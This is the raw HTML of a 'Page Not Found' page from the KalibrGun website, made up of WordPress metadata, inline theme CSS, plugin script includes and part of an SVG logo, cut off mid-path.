

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalibrgun.com/ru/%D0%BE%D1%80%D1%83%D0%B6%D0%B8%D0%B5/argus-60-cf-cal-762-30/
body_size: 18752
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
<title>Page Not Found - KalibrGun</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta charset="UTF-8">
		
		<meta name="author" content="Pixelfield, s.r.o.">
		<meta name="robots" content="all">
<!--		<meta name="robots" content="noindex,nofollow" />-->
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/kalibrgun/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/wp-content/themes/kalibrgun/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/wp-content/themes/kalibrgun/favicons/manifest.json">
		<link rel="mask-icon" href="/wp-content/themes/kalibrgun/favicons/safari-pinned-tab.svg" color="#5bbad5">
		<link rel="shortcut icon" href="/wp-content/themes/kalibrgun/favicons/favicon.ico">
		<meta name="msapplication-config" content="/wp-content/themes/kalibrgun/favicons/browserconfig.xml">
		<meta name="theme-color" content="#c19c61">
		<link href="https://fonts.googleapis.com/css?family=Oswald:400&amp;subset=latin-ext" rel="stylesheet">
		<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/2d6bc2f7-bf9b-4ec7-a46f-832e419dc3fc.css">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/style.css?v=5">
		<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/kalibrgun/css/extra.css?v=5">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Page Not Found - KalibrGun">
<meta property="og:site_name" content="KalibrGun">
<meta property="article:publisher" content="https://www.facebook.com/KalibrGun/">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Page Not Found - KalibrGun">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kalibrgun.com/#organization","name":"KalibrGun","url":"https://kalibrgun.com","sameAs":["https://www.facebook.com/KalibrGun/"]},{"@type":"WebSite","@id":"https://kalibrgun.com/#website","url":"https://kalibrgun.com","name":"KalibrGun","publisher":{"@id":"https://kalibrgun.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"#webpage","url":"","name":"Page Not Found - KalibrGun","isPartOf":{"@id":"https://kalibrgun.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://kalibrgun.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="360 jsv-css" href="/wp-content/plugins/360deg-javascript-viewer/public/css/jsv.css?ver=1.7.26" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8" type="text/css" media="all">
<link rel="stylesheet" id="video_popup_close_icon-css" href="/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768726821" type="text/css" media="all">
<link rel="stylesheet" id="oba_youtubepopup_css-css" href="/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768726821" type="text/css" media="all">
<link rel="stylesheet" id="wpml-legacy-dropdown-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1" type="text/css" media="all">
<style id="wpml-legacy-dropdown-0-inline-css" type="text/css">
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9" type="text/css" media="screen">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@3dweb/360javascriptviewer/lib/JavascriptViewer.min.js?ver=1.7.26" id="javascriptviewer-js"></script>
<script type="text/javascript" src="/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26" id="jsv360-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalibrgun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768726821" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768726821" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="/wp-content/plugins/product-rotate-360/assets/js/rotate360-min.js?ver=1.0" id="product-rotate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.7.1" id="jquery.cookie-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_US":"https://kalibrgun.com/","en":"https://kalibrgun.com/","US":"https://kalibrgun.com/","cs_CZ":"https://kalibrgun.com/cs/","cs":"https://kalibrgun.com/cs/","CZ":"https://kalibrgun.com/cs/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"kalibrgun.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.7.1" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://kalibrgun.com/wp-json/"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalibrgun.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9">
<script src="/s/99a842.js"></script>
<meta name="generator" content="WPML ver:3.7.1 stt:9,1;">
		<script src="/s/93ef2d.js"></script>
			<script src="/s/76878e.js"></script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

					</style>
				<!-- Global site tag (gtag.js) - Google Analytics -->
		<script src="https://www.googletagmanager.com/gtag/js?id=UA-165296207-1" async></script>
		<script src="/s/75f5ec.js"></script>


	</head>
		<body class="error404 wp-theme-kalibrgun">
		<header class="header">
			<div class="inner">
				<input type="checkbox" id="header-toggle">
				<div class="col-2">
					<a href="/" class="header-logo">
						<span class="above_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2